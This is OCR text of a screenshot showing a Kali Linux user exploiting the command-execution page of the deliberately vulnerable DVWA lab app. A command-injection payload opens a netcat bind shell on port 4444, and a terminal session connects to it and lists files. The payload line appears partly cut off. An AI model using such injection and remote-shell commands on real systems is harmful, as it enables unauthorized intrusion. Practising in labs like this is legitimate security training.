 Connecting…
10.0.2.5/dvwa/vulnerabilities/e
Search
hr
Most Visited
Offensive Secur
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
This network may requi
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~#
root@kali:~# nc 10.0.2.5 4444
ls
whoami
^C
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# nc 10.0.2.5 4444
ls
help
index.php
source
pwd
/var/www/dvwa/vulnerabilities/exec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
pipe;sh /tmp/pipe | nc -nlp 4444 > /tmp/pipe
submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution